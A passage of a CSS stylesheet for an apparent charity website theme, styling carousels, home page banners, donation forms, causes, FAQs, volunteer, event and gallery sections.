    top: -90px;
    right: 0;    
    z-index: 9;

}

.owl-carousel .owl-nav button.owl-prev, 
.owl-carousel .owl-nav button.owl-next{
	position:absolute;
	height:52px;
	width:52px;
	outline: none;
	display:inline-block;
	color:#192929;	
	font-size: 1.9rem;
	margin:-26px 5px;
	font-weight: 700;
    border: 2px solid #192929;
    line-height: 1;

	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;

	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}
.owl-carousel .owl-nav button:hover, 
.owl-carousel .owl-nav button:hover{
	color:#46c2ca;
	border: 2px solid #46c2ca;
}

.owl-carousel.nav-light .owl-nav button.owl-prev, 
.owl-carousel.nav-light .owl-nav button.owl-next{
    border: 2px solid #FFF;
    color: #FFF;
}
 
.owl-carousel.nav-light .owl-nav button.owl-prev:hover, 
.owl-carousel.nav-light .owl-nav button.owl-next:hover{
    border: 2px solid #46c2ca;
    color: #46c2ca;
}

.owl-carousel .owl-dots{
	text-align: center;
	margin-top: 0;
}
.owl-carousel .owl-dots button{
	outline: none;
}

.owl-carousel .owl-nav button.owl-prev{
	left: -125px;
}
.owl-carousel .owl-nav button.owl-next{
	right: 0;
}

.testimonial-rounded .owl-carousel .owl-nav button.owl-prev{
	left: -60px;
}
.testimonial-rounded .owl-carousel .owl-nav button.owl-next{
	right: -60px;
}

.testimonial-side-img .owl-carousel .owl-nav button.owl-prev{
	left: -80px;
}
.testimonial-side-img .owl-carousel .owl-nav button.owl-next{
	right: -80px;
}

.owl-carousel .owl-dots button span{
	display: block;
	width: 16px;
	height: 16px;
    margin: 0px 4px;
    border-radius: 3px;
	background: #192929;
	-webkit-transition: all 0.15s linear;
	-moz-transition: all 0.15s linear;
	-o-transition: all 0.15s linear;
	transition: all 0.15s linear;
	outline: none;
	position: relative;
}
.owl-carousel .owl-dot.active span,
.owl-controls.clickable .owl-dot:hover span, .owl-carousel .owl-dot:hover span{
	background: #46c2ca;
}
/* 7.11 Owl Slider Arrow Styles End */



/*------------------------------------------*/
/*   8. Pages Styles
/*------------------------------------------*/

/*------------------------------------------*/
/*   8.1 Home Pages
/*------------------------------------------*/
/*   Pages : Home Page First Start   */
.funds-committed{
    position: absolute;
    bottom: -70px;
    z-index: 99;
    font-size: 0.875rem;
    font-weight: 700;
    color: #333;
    border-radius: 15px;
    background-color: #FFF;
    box-shadow: 0px 0px 57px 0px rgba(255, 255, 255, 0.32);
    padding: 1.8rem;
    min-width: 235px;
    left: 15px;
    text-align: center;
}
.funds-committed small{
    display: block;
    font-size: 100%;
    font-weight: 700;
}
.funds-committed .counter{
    color: #1c535d;
    font-size: 2.7rem;
    line-height: 1.2;
    padding-left: 30px;
    position: relative;
    font-weight: 900;
    letter-spacing: -2px;
}
.funds-committed .counter::after{
    position: absolute;
    z-index: 1;
    content: "$";
    font-family: 'Nunito', sans-serif;
    left: 0;
}

.Funds_Committed_Bg {
    position: absolute;
    left: 245px;
    top: 810px;
    width: 225px;
    height: 119px;
    z-index: 171;
}
.welcome-home-first{
    font-size: 1rem;
}

.welcome-home-first .icon-box-1 h3{
    color: #46c2ca;
    font-weight: 500;
}
.welcome-home-first .icon-box-1 i{
    font-size: 3.5rem;
}
.welcome-broke-grid{
    position: relative;
}
.welcome-broke-grid::after{
    position: absolute;
    top: 0;
    z-index: 1;
    background: #f8f4f3;
    height: 200px;
    content: "";
    width: 100%;
    left: 0;
}
.welcome-broke-grid.green::after{
    background: #D9E7DB;
}
.welcome-icon {
    position: absolute;
    right: 100px;
    z-index: -1;
    font-size: 350px;
    opacity: 0.1;
    top: -350px;
}
.welcome-broke-grid.green .welcome-icon{
    color: #000;
}
.featured-heart-icon-hidden{
    overflow: hidden;
}
.featured-heart-icon {
    position: absolute;
    right: 100px;
    z-index: -9;
    font-size: 350px;
    opacity: 0.1;
    bottom: -360px;
    transform: scaleX(-1) rotate(-25deg);
    line-height: 1;
}
.welcome-broke-grid .container{
    position: relative;
    z-index: 999;
}
/*   Pages : Home Page First End   */


/*   Main Banner Slider Start   */
.main-banner{
    margin-top: 158px;
    position: relative;
    margin-bottom: 100px;
}
.main-banner::after{
    position: absolute;
    top: 50%;
    z-index: 1;
    background: #D9E7DB url(../images/topography-background.png) repeat center center;
    height: 85%;
    content: "";
    width: 100%;
    transform: translateY(-50%);
    left: 0;
}
.main-banner::before {
    content: "";
    position: absolute;
    top: -50px;
    left: 0;
    width: 100%;
    height: 90%;
    background: #FFF;
    z-index: -99;
}
.main-banner .container.start {
    max-width: 90%;
    position: relative;
    z-index: 99;
}
.main-banner .owl-nav {
    text-align: center;
    margin-top: 0px;
    position: absolute;
    transform: translateY(-50%);
    top: 50%;
    right: 100px;
}
.slides-wrap {
    background-color: rgb(0, 0, 0);
    box-shadow: 0px 40px 57px 0px rgba(0, 0, 0, 0.2);
    border-radius: 4px;
    overflow: hidden;
}
.slides-wrap img{
    opacity: 0.7;
}
.slides-wrap .owl-item.active .slider-text span {
	animation: 1s .1s fadeInUpBig both;
}

.slides-wrap .owl-item.active .slider-text h1 {
	animation: 2s .2s fadeInUpBig both;
}

.slides-wrap .owl-item.active .slider-text p {
	animation: 3s .3s fadeInUpBig both;
}

.slides-wrap .owl-item.active .slider-text .slider-btn {
	animation: 4s .4s fadeInUpBig both;
}
.slides-wrap .owl-slide-text h3{
    color: #FFF;
    font-size: 1.5rem;
    font-weight: 300;
    margin-bottom: 15px;
}
.slides-wrap .owl-slide-text h1{
    color: #fff5ec;
    font-weight: 600;
    font-size: 4.5rem;
    line-height: 1;
    margin-bottom: 35px;
}

.slides-wrap .owl-carousel .owl-nav button.owl-prev, 
.slides-wrap .owl-carousel .owl-nav button.owl-next{
    color: #FFF;
    border-color: #FFF;
}

.slides-wrap .owl-carousel .owl-nav button.owl-prev:hover,
.slides-wrap .owl-carousel .owl-nav button.owl-prev:hover svg, 
.slides-wrap .owl-carousel .owl-nav button.owl-next:hover, 
.slides-wrap .owl-carousel .owl-nav button.owl-next:hover svg{
    color: #46c2ca;
    border-color: #46c2ca;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -webkit-transition: all 400ms ease-in-out;
    -moz-transition: all 400ms ease-in-out;
    -o-transition: all 400ms ease-in-out;
    -ms-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out;
}
/*   Main Banner Slider End   */

/*   Home Page Second Start   */
.header-style-fullwidth,
.header-style-fullwidth .top-bar-right{
    background: transparent;
    box-shadow: none;
}
.home-style-second.main-banner{
    margin: 0;
    min-height: 700px;
    background-color: #192929;
}
.home-style-second.main-banner::before,
.home-style-second.main-banner::after{
    display: none;
}
.home-style-second.main-banner .container.start {
    max-width: 100%;
    padding: 0 !important;
}
.home-style-second .slides-wrap{
    border-radius: 0;
    box-shadow: none;
}
.home-style-second.main-banner .slides-wrap .owl-carousel .owl-slide{
    min-height: 100vh;
}
.home-style-second.main-banner .slides-wrap .owl-carousel .owl-nav{
    max-width: 1350px;
    position: absolute;
    margin: auto;
    right: 227px;
    height: 10px;
    left: 0;
}
.home-style-second.main-banner .slides-wrap .owl-carousel .owl-nav button.owl-prev{
    left: auto;
    right: 61px;
}
.header-style-fullwidth .request-btn a#search_home{
    background: rgba(255, 255, 255, 0.3);
    border: none;
    color: #FFF;
    padding: 0.7rem 1rem;
}
.header-style-fullwidth .request-btn a#search_home:hover{
    background: rgba(255, 255, 255, 0.9);
    color: #333;
}
.header-style-fullwidth .navbar-expand-lg .navbar-nav .nav-link{
    color: #FFF;
    border-radius: 3px;
}

.header-style-fullwidth .navbar-nav .nav-item:hover .nav-link, 
.header-style-fullwidth .navbar-nav .active .nav-link, 
.header-style-fullwidth .navbar-nav .active .nav-link:hover, 
.header-style-fullwidth .navbar-nav .nav-link:hover{
    background: rgba(255, 255, 255, 0.3);
}
.header-style-fullwidth .navbar-expand-lg .navbar-nav .nav-link + .dropdown-menu {
    margin-top: 10px;
}
.header-style-fullwidth .dropdown-menu:after {
    position: absolute;
    top: -7px;
    left: 20px;
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 7px 7px 7px;
    border-color: transparent transparent #FFF transparent;
}
.home-second-welcome .icon-box-1{
    align-items: center;
}
.home-second-welcome .icon-box-1 h3{
    color: #46c2ca;
}
.home-second-welcome .icon-box-1 h3 span{
    color: #27304b;
}
.home-second-donation-form {
    position: relative;
    z-index: 99;
}
.home-second-donation-form .funds-committed {
    position: relative;
    top: 0;
    border-radius: 15px 15px 0 0;
    padding-left: 130px;
    background: #1c535d;
    display: flex;
    align-items: center;
    color: #fff5ec;
    left: 0;
    overflow: hidden;
    margin-top: -109px;
    box-shadow: none;
}
.home-second-donation-form .funds-committed small{
    max-width: 100px;
    line-height: 1.3;
    margin-right: 10px;
}
.home-second-donation-form .funds-committed .counter{
    color: #fff5ec;   
}
.home-second-donation-form .gift-icon {
    position: absolute;
    font-size: 6rem;
    color: #fff5ec;
    left: 20px;
    z-index: 99;
    top: 32px;
    opacity: 0.3;
    line-height: 1;
}
#body-content.body-non-overflow{
    overflow-y: visible;
}
.home-second-donation-form .form-style{
    background-image: url(../images/topography-background.png);
    background-color: #192929;
    background-repeat: repeat;
    padding: 4rem 3rem;
    border-radius: 0 0 10px 10px;
    margin-bottom: -109px;
}
.don-var-3 .home-second-donation-form .form-style{ 
    border-radius: 10px; 
}
.home-second-donation-form .form-style label{
    color: #FFF;
}
.home-second-donation-form.img .form-style{
    background-image: url(../images/form_bg_img.jpg);
    background-repeat: repeat;
    background-size: cover;
}
/*   Home Page Second End   */

/*   Home Page Third Start   */
.homestyle-third {
    background: transparent;
}
.homestyle-third .request-btn a#search_home{
    padding: 0.719rem 1.9rem;
}
.mc4wp-form button.btn.btn-default:hover,
.homestyle-third .request-btn a#search_home:hover{
    background: #01865f;
    color: #FFF;
}
.static-banner{
    padding: 15rem 0 9rem 0;
    position: relative;
    box-shadow: 0px 0px 57px 0px rgba(0, 0, 0, 0.5);
}

.static-banner .slider-link{
    color: #27304b;
    font-weight: 700;
    text-transform: capitalize;
    font-family: 'Playfair Display', serif;
    display: inline-flex;
    align-items: center;
}
.static-banner .slider-link i{
    margin-left: 7px;
    transition: .4s;
    color: #3e6e5a;
    border-color: rgba(62, 110, 90, .5);
}
.static-banner .slider-link:hover i{
    color: #27304b;
    color: #fff;
    border-color: #3e6e5a;
    background: #3e6e5a;
}
.static-banner a.btn.btn-primary.mr-3{
    position: relative;
    bottom: 4px;
}
.banner-img .funds-committed{
    background: #FFF;
    left: auto;
    right: 80px;
}
.banner-img .funds-committed small{
    color: #27304b;
}
.static-banner::after{
    position: absolute;
    content: "";
    top: 0;
    width: 40%;
    height: 110%;
    background: #D9E7DB;
    right: 0;
    z-index: 1;
    border-radius: 0 0 0 10px;
}
.static-banner .container{
    position: relative;
    z-index: 99;
}
.banner-img{
    position: relative;
}
.banner-img img{
    border-radius: 0;
}
.banner-text h1{
    color: #46c2ca;
    font-weight: 600;
    font-size: 4.5rem;
    line-height: 1;
    margin-bottom: 35px;
}
.welcom-section-3{
    padding: 7rem 0 7rem;
    position: relative;
    background: #1C535D url(../images/topography-background.png) repeat ;
}
.welcom-section-3 .hand-heart{
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
}
.welcom-section-3 .container{
    position: relative;
    z-index: 8;

}
.welcom-section-3 .col-md-6:first-of-type .icon-box-2,
.welcom-section-3 .col-md-6:last-of-type .icon-box-2{
    background: #f8f4f3;
}
.welcom-section-3 .icon-box-2{
    margin-bottom: 2rem;
}
.welcom-section-3 .home-second-welcome .icon-box-1 h3 span,
.welcom-section-3 .home-second-welcome .icon-box-1 h3{
    color: #FFF;
}
.featured-causes-img-2{
    margin-bottom: -5rem;
}

.featured-causes-img-2 img {
    border-radius: 10px;
    box-shadow: 0px 0px 57px 0px rgba(0, 0, 0, 0.25);
    width: 100%;
}
.featured-causes-img-content{
    margin-bottom: 5rem;
}
.become-volunteers-links {
    height: 100%;
}
.featured-causes-img-content .featured-cause-timer {
    padding: 1.5rem 2rem;
    left: 0;
    transform: none;
    min-width: 100%;
}
.featured-causes-img-content .featured-cause-timer #featured-cause span {
    font-size: 2.5rem;
}
.become-volunteers-links a{
    color: #FFF;
    text-align: center;
    margin-bottom: 0;
    display: block;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    border: 2px solid #FFF;
    border-radius: 10px;
    padding: 2rem 1rem;
    width: calc(100% + 53.333333%);
}
.become-volunteers-links a i{
    width: 60px;
    height: 60px;
    justify-content: center;
    align-items: center;
    display: flex;
    border-radius: 50%;
    font-size: 1.5rem;
    border: 2px solid #FFF;
    margin-bottom: 1.5rem;
}
.bg-green.counter-style-box {
    background: #1c535d;
    color: #FFF;
    height: 100%;
}
.bg-orange.counter-style-box{
    background: #46c2ca;
    color: #27304b;
    height: 100%;
}
.bg-dark-shade.counter-style-box .counter-txt{
    color: #FFF;
}
.bg-dark-shade.counter-style-box .counter-txt:before{
    background: #27304b;
    opacity: 0.3;
}

.our-donator-slider{
    background: #FFF;
    padding: 0.5rem 1.5rem 0;
    margin: 2rem 0 4rem 0;
    border-radius: 5px;
}
.our-donator-slider-warp {
    top: 1rem;
    position: relative;
}
.our-donator-slider-warp h3{
    color: #27304b;
    margin-bottom: 1.5rem;
    font-weight: 700;
}
.our-donators-slide{
    display: flex;
}
.our-donators-slide .name{
    font-size: 1rem;
    color: #46c2ca;
    margin-bottom: 4px;
    font-weight: 700;
}
.our-donators-slide .money {
    font-weight: 600;
    font-size: 0.875rem;
    color: #6e7c90;
}
.our-donators-slide img {
    margin-right: 1.5rem;
    border-radius: 0 0 20px 0;
}

.owl-carousel .owl-item .our-donators-slide img{
    width: auto;
}
/*   Home Page Third End   */

/* 8.1 Home Pages Style End */

/*------------------------------------------*/
/*   8.2 About Page
/*------------------------------------------*/
.about-phone {
    display: flex;
    align-items: center;
    line-height: 1.4;
    margin-left: 20px;
    color: #192929;
    font-size: 1rem;
    font-weight: 700;
}
.light-color.about-phone{
    color: #FFF;
}
.light-color.about-phone svg{
    color: #FFF;
}
.about-phone svg{
    margin-right: 1rem;
    color: #1c535d;
    width: 30px;
    height: 30px;
}
.about-us-2{
    border-radius: 0;
}
.since-year {
    border-radius: 20px;
    color: #192929;
    font-size: 4.5rem;
    background-color: #46c2ca;
    position: absolute;
    bottom: 40px;
    right: -70px;
    padding: 1.8rem 2.5rem;
    font-weight: 700;
    line-height: 1;
}
.since-year span{
    display: block;
    color: #FFF;
    font-size: 1rem;
    font-weight: 400;
}
.btn-team{
    position: relative;
    top: -3rem;
}
.about-img-small{
    position: relative;
    display: inline-block;
}
.team-bg{
    background-image: url(../images/hands_bg.png);
    background-repeat: no-repeat !important;
    background-position: bottom center !important;
    background-size: contain !important;
    padding-bottom: 14rem !important;
}
.team-bg .col-12.col-lg-3.col-sm-6:nth-last-child(-n+4) .team-section-wrap{
    margin-bottom: 0;
}

.video-popup-wrap{
    margin-top: 150px;
}
.video-popup {
    padding: 9rem 0;
    margin-top: -150px;
    margin-bottom: 70px;
    background: url(../images/popup_bg.jpg) no-repeat top center;
    overflow: hidden;
    color: #FFF;
    border-radius: 6px;
    background-size: cover;
    box-shadow: 0px 31px 51px 0px rgba(0, 0, 0, 0.25);
}
.video-popup a {
    color: #FFF;
    display: block;
    width: 100px;
    height: 100px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    border: 2px solid #FFF;
    font-size: 3rem;
    margin-left: 14rem;
}
.video-popup a i{
    position: relative;
    left: 4px;
}
.img-icon img{
    max-width: 100px;
    border-radius: 50%;
    box-shadow: 0px 6px 10px 0px rgba(255, 53, 20, 0.2);
    border: 5px solid #FFF;
    margin-right: 25px;
}
.img-icon h3{
    font-size: 1.25rem;
    color: #46c2ca;
    font-weight: 700;
}
.img-icon h3 span{
    display: block;
    font-size: 0.875rem;
    color: #999;
    font-weight: 500;
}

.bordered-img{
    box-shadow: 0px 6px 10px 0px rgba(255, 53, 20, 0.2);
    border: 10px solid #FFF;
}
.map-icon{
    margin-bottom: 4rem;
    border-bottom: 1px solid rgba(255, 255, 255, 0.3);
    margin-top: -4rem;
    padding-bottom: 2.5rem;
}
.map-icon .icon-box-1{
    display: flex;
    align-items: center;
}
.map-icon .icon-box-1 i {
    color: #27304b;
    font-size: 4rem;
}
.map-icon .icon-box-1 h3 {
    color: #FFF;
}
/* 8.2 About Page Style End */

/*------------------------------------------*/
/*   8.3 Causes
/*------------------------------------------*/
.causes-wrap{
    border-radius: 10px;
    background: #FFF;
    margin: 0 0 70px 0;
    width: 100%;
    box-shadow: 0px 0px 43px 0px rgba(2, 2, 2, 0.1);
}
.causes-wrap .img-wrap{
    position: relative;
}
.causes-wrap .img-wrap img{
    border-radius: 10px 10px 0 0;
    width: 100%;
    max-width: 100%;
}
.raised-progress {
    padding: 0rem 1.2rem;
    position: absolute;
    bottom: -30px;
    width: 100%;
    pointer-events: none;
}
.raised-progress .skillbar-wrap{
    padding: 0.7rem 1.2rem;
    border-radius: 4px;
    background-color: #FFF;
    box-shadow: 0px 0px 13px 0px rgba(0, 0, 0, 0.17);
}
.causes-wrap .content-wrap{
    padding: 3.4rem 1.2rem 0;
}
.causes-wrap .content-wrap .tag {
    background-color: #f4f4f6;
    color: #27304b;
    font-size: 0.75rem;
    padding: 0.2rem 1rem;
    display: inline-block;
    border-radius: 50px;
    margin-bottom: 8px;
    font-weight: 400;
}
.causes-wrap .content-wrap h3, .causes-wrap .content-wrap h3 a{
    color: #46c2ca;
    font-size: 1.25rem;
    font-weight: 700;
    line-height: 1.2;
}
.causes-wrap .content-wrap h3 a:hover{
    color: #27304b;
}
.causes-wrap .content-wrap .btn-wrap{
    text-align: right;
}

.causes-wrap .content-wrap .btn-wrap a{
    margin-bottom: -20px;
}
  
.featured-causes-img{
    padding-right: 7rem;
    position: relative;
}
.featured-causes-img img{
    box-shadow: 0px 0px 57px 0px rgba(0, 0, 0, 0.15);
    position: relative;    
    border-radius: 10px;  
    margin-bottom: 4rem;
    margin-left: -15px;
}
.featured-content {
    padding-right: 4rem;
    position: relative;
    z-index: 99;
}
.featured-cause-timer {
    position: relative;
    min-width: 438px;
    box-shadow: 0px 0px 13px 0px rgba(0, 0, 0, 0.017);
    padding: 1.5rem 2rem 0;
    background: #e5f6f1;
    border-radius: 10px;
    margin: 2.5rem 0;
}
.featured-causes-img .featured-cause-timer {
    position: absolute;
    min-width: 438px;
    box-shadow: 0px 0px 13px 0px rgba(0, 0, 0, 0.017);
    padding: 1.5rem 2rem;
    background: #FFF;
    border-radius: 10px;
    bottom: 0;
    left: 50%;
    transform: translate(-40%, 0);
    margin-bottom: 0;
}
.featured-cause-timer h3{
    font-weight: 300;
    font-size: 1.25rem;
}
.featured-cause-timer h3 strong{
    font-weight: 600;
}
.featured-cause-timer .skillbar{
    margin-bottom: 1rem;
}
.featured-cause-timer .skillbar, .featured-cause-timer .skillbar-bar {
    height: 8px;
    border-radius: 8px;
}
.featured-cause-timer #featured-cause{
    margin: 0;
    font-weight: 600;
    font-family: 'Playfair Display', serif;
}
.featured-cause-timer #featured-cause li{
    width: 24%;
    margin-right: 0;
}
.featured-cause-timer #featured-cause li .seconds {
    width: 70px;
    display: inline-block;
}
.featured-cause-timer #featured-cause span {
    font-family: 'Nunito', sans-serif;
    font-size: 2.80rem;
    color: #27304b;
    font-weight: 800;
    line-height: 1.2;
    font-family: 'Playfair Display', serif;
}
.share-on-text{
    display: flex;
    align-items: center;
}
.share-on-text img {
    margin-left: 0.8rem;
    width: 20px;
    display: inline-block;
    margin-top: -2px;
}
.feautred-faqs .faqs-wrap{
    margin-top: 0;
}
.content-wrap-single{
    padding: 2.5rem 1.8rem;
    overflow: hidden;
}
.content-wrap-single .featured-cause-timer {
    position: relative;
    left: 0;
    transform: none;
    padding: 0;
    background: none;
    margin: 0;
}
.content-wrap-single .featured-cause-timer #featured-cause span{
    font-size: 1.2rem;
}
 
.tag-single {
    background-color: #1c535d;
    color: #fff5ec;
    font-size: 0.75rem;
    padding: 0.3rem 1.5rem;
    display: inline-block;
    border-radius: 50px;
    margin-bottom: 8px;
    font-weight: 400;
    position: absolute;
    left: 20px;
    top: 20px;
}
.causes-wrap.single {
    border-radius: 0 70px 40px 0;
}
.single-post .causes-wrap.single {
    border-radius: 70px 70px 0 0;
}
.share-this-wrap {
    background: #1c535d;
    color: #fff5ec;
    border-radius: 0 ;
    padding: 1.3rem 2rem;    
}
.share-line{
    position: relative;
    display: flex;
    align-items: center;
    font-size: 1.125rem;
    justify-content: space-between;
}
.share-line > div{
    background-color: #1c535d;
    z-index: 2;
    position: relative;
}
.share-line::after{
    position: absolute;
    content: "";
    top: 50%;
    width: 100%;
    height: 1px;
    background-color: #fff5ec;
    z-index: 1;
}
.share-this-wrap a{
    color: #fff5ec;
}
.share-this-wrap a:hover{
    color: #27304b;
}
/* 8.3 Causes Style End */

/*------------------------------------------*/
/*   8.4 Faq's
/*------------------------------------------*/
.faqs-wrap{
    background: url(../images/man_with_hand.jpg) no-repeat center center;
    background-size: cover !important;
    padding: 10rem 8rem;
    color: #FFF;
    margin-top: -7rem;
    margin-bottom: 3rem;
    position: relative;
    box-shadow: 0px 0px 57px 0px rgba(0, 0, 0, 0.15);      
}
.bg-with-text{
    background: url(../images/bg-text.jpg) no-repeat center right;
    background-size: cover;
    border-radius: 5px;
    text-align: center;
    color: #FFF;
    font-size: 1.125rem;
    padding: 0 1.5rem;
    font-weight: 300;
    line-height: 2;
}

.faqs-sidebar{
    background: url(../images/man_with_hand.jpg) no-repeat center center;
    background-size: cover;
    padding: 1.8rem;
    border-radius: 10px;
    overflow: hidden;
}
.faqs-sidebar form{
    position: relative;
    z-index: 99;
}
.faqs-sidebar form label{
    color: #FFF;
}

.faqs-sidebar .form-light.form-control {
    background-color: rgba(255,255,255,0.8);
}
.faqs-sidebar .form-light.form-control:focus {
    background-color: rgba(255,255,255,1);
}
@media (min-width: 767.99px) { 
	.faqs [class*="col-md-"]{
		margin-bottom: 30px;
	}
	.faqs [class*="col-md-"]:nth-last-child(-n+2) {
		margin-bottom: 0;
	}
}
/* 8.4 Faq's Style End */

/*------------------------------------------*/
/*   8.5 Volunteers
/*------------------------------------------*/
.volunteers-img-bg{
    background: url("../images/volunteers_img_bg.jpg") no-repeat top center;
}
.become-volunteers {
    color: #FFF;
    top: -9rem;
    position: relative;
    box-shadow: 0px 0px 57px 0px rgba(0, 0, 0, 0.15);      
}
.become-volunteers .inner-form {
    padding: 7rem;
}
.become-volunteers .heading-main small::after{
    background-color: #FFF;
}
.become-volunteers .heading-main{
    margin-bottom: 1.5rem;
}
/* 8.5 Volunteers Style End */

/*------------------------------------------*/
/*   8.6 Donation Form
/*------------------------------------------*/
.donation-wrap{
    background: #FFF;
    border-radius: 20px;
    padding: 2.5rem;
    margin-top: 2rem;
}
.donation-wrap .form-control {
    border: 2px solid #e9eaed;
    background-color: #e9eaed;
}

.donation-wrap .form-control:focus {
    border: 2px solid #e9eaed;
    background-color: #FFF;
}
/* 8.6 Donation Form Style End */

/*------------------------------------------*/
/*   8.7 Events
/*------------------------------------------*/
.top-event-spacing{
    margin-top: 7rem;
}
.event-wrap{
    background: #FFF;
    border-radius: 7px;
    overflow: hidden;
    margin: 0;
    box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.15);      
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0; 
}
.event-wrap .img-wrap img {
    width: 100%;
}
.event-wrap .content-wrap{
    padding: 0 2.5rem;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    min-height: 1px;
}
.event-wrap .content-wrap h3{
    margin-bottom: 1.5rem;
}
.event-wrap .content-wrap h3 a,
.event-wrap-single .date-wrap h3 a{
    color: #27304b;
    font-weight: 600;
    font-size: 1.5rem;
}
.event-wrap .content-wrap h3 a:hover{
    color: #1c535d;
}
.event-wrap .date-wrap{
    margin-top: -50px;
    pointer-events: none;
    margin-bottom: 30px;
}
.event-wrap .date-box,
.event-wrap-single .date-box {
    min-width: 90px;
    min-height: 90px;
    border-radius: 7px;
    background: #46c2ca;
    color: #fff5ec;
    font-size: 1.875rem;
    line-height: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 700;
    margin-right: 5px;
    flex-flow: column;
    max-width: 90px;
    margin-right: 20px;
}
.event-wrap .date-box span,
.event-wrap-single .date-box span {
    display: block;
    font-size: 1rem;
    color: #27304b;
    padding-top: 3px;
    font-weight: 400;
}
.event-wrap .event-details {
    color: #6e7c90;
    font-size: 0.875rem;
    text-align: left;
    display: flex;
    align-items: center;
    margin-top: 15px;
}
.event-wrap .event-details svg,
.event-wrap-single .event-details svg{
    color: #46c2ca;
    margin-right: 5px;
    margin-top: -2px;
    width: 20px;
    height: 20px;
}
.event-wrap .event-details > div:not(:last-child){
    margin-right: 15px;
}
.read-more-wrap{
    padding: 0 2.5rem 2.5rem 2.5rem;
}

.event-wrap-alternate{
    margin: 30px 0 0 0;
}
.event-wrap-alternate .img-wrap{
    position: relative;
}
.event-wrap-alternate .img-wrap img, 
.event-wrap-alternate .content-wrap{
    border-radius: 4px;
}
.event-wrap-alternate .date-box {
    z-index: 8;
    min-width: 90px;
    min-height: 90px;
    border-radius: 10px;
    background: #FFF;
    color: #1c535d;
    font-size: 1.875rem;
    line-height: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    top: -30px;
    left: 2.5rem;
    flex-direction: column;
    font-weight: 700;
}
.event-wrap-alternate .date-box span {
    display: block;
    font-size: 1rem;
    color: #27304b;
    padding-top: 3px;
    font-weight: 700;
}
.event-wrap-alternate .content-wrap {
    position: absolute;
    width: 100%;
    height: 100%;
    bottom: 0;
    display: flex;
    justify-content: flex-end;
    color: #FFF;
    flex-direction: column;
    padding: 0 2.5rem 1.5rem 2.5rem;
    background-image: -moz-linear-gradient( 90deg, rgba(39,48,75,0.85882) 3%, rgba(39,48,75,0.85) 4%, rgba(39,48,75,0) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgba(39,48,75,0.85882) 3%, rgba(39,48,75,0.85) 4%, rgba(39,48,75,0) 100%);
    background-image: -ms-linear-gradient( 90deg, rgba(39,48,75,0.85882) 3%, rgba(39,48,75,0.85) 4%, rgba(39,48,75,0) 100%);
      
}
.event-wrap-alternate .content-wrap h3 a{
    color: #FFF;
    font-weight: 700;
    font-size: 1.375rem;
}
.event-wrap-alternate .content-wrap h3 a:hover{
    color: #46c2ca;
}
.event-wrap-alternate .event-details{
    display: flex;
    align-items: center;
    padding-top: 7px;
    font-size: 0.875rem;
    color: #fff5ec;
}
.event-wrap-alternate .event-details svg{
    color: #46c2ca;
    margin-right: 5px;
    margin-top: -2px;
    width: 20px;
    height: 20px;
}
.event-wrap-alternate .event-details > div:not(:last-child){
    margin-right: 15px;
}
.events-single-img{
    overflow: hidden;
    border-radius: 10px;
    margin-bottom: 4rem;
}
.event-single-wrap{
    padding: 5rem 0;
}
.event-single-info{
    padding: 0 1rem 0 3rem;    
}
.event-single-wrap .container:before {
    content: '';
    width: calc(100% - 350px);
    height: calc(100% + 8rem);
    position: absolute;
    bottom: 4rem;
    left: 8.333333%;
    top: -4rem;
    background: #FFF;
    background: #FFF;
    padding: 3rem 9rem 3rem 3rem;
    box-shadow: 0px 0px 147px 0px rgba(0, 0, 0, 0.07);
}
  
.map-wrap iframe {
    height: 300px;
    width: 100%;
    border: none;
    border-radius: 4px;
    overflow: hidden;
    margin-bottom: 3rem;
}
.event-single-listing{
    border-radius: 7px;
    color: #FFF;
    padding: 2rem;
}
.event-single-listing:not(:last-child){
    margin-bottom: 60px;
}
.event-single-listing h3{
    margin-bottom: 1.2rem;
}
.event-single-listing ul{
    margin: 0;
}
.event-single-listing ul li {
    display: flex;
    color: #fff5ec;
    font-weight: 400;
    font-size: 0.875rem;
}
.event-single-listing ul li:not(:last-child) {
    margin-bottom: 1rem;
}
.event-single-listing ul li a{
    color: #fff5ec;    
}
.event-single-listing svg {
    font-size: 24px;
    color: #27304b;
    margin-right: 15px;
    stroke-width: 1.8px;
}

.event-wrap-single{
    background: #D9E7DB;
    border-radius: 5px;
    padding: 2rem;
}
.event-wrap-single .date-box{
    background: #FFFF;
    color: #46c2ca;
}
.event-wrap-single .date-wrap h3 a:hover{
    color: #1c535d;
}
/* 8.7 Events Style End */

/*------------------------------------------*/
/*   8.8 Gallery
/*------------------------------------------*/
.img-gallery-item{
    position: relative;
    overflow: hidden;
    border-radius: 10px;
    margin-bottom: 2rem;
}   
.img-gallery-item img{
    transition: 0.4s;
    width: 100%;
}
.img-gallery-item:hover img{
    transition: 0.4s;
    transform: scale(1.04);
}
.img-gallery-item .gallery-content{
    position: absolute;
    padding: 2rem;
    height: 100%;
    width: 100%;
    color: #ffffff;
    background-color: transparent;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    transition: 0.4s;
    z-index: 99;
    top: 0;
}
.img-gallery-item:hover .gallery-content{
    background-color: rgba(71, 119, 99, 0.7);
    opacity: 1;
    transition: 0.4s;
}
.img-gallery-item .gallery-content .tag span,
.img-gallery-item .gallery-content h3,
.img-gallery-item .gallery-content .img-open svg,
.img-gallery-item .gallery-content{
    transition: 0.4s;
    opacity: 0;
}
.img-gallery-item .gallery-content .tag span{
    background-color: #192929;
    color: #fff5ec;
    font-size: 0.75rem;
    padding: 0.3rem 1.2rem;
    margin-bottom: 0.5rem;
    display: inline-block;
    border-radius: 50px;
    transform: translateX(-20px);
    transition-delay: 0.0s;
}
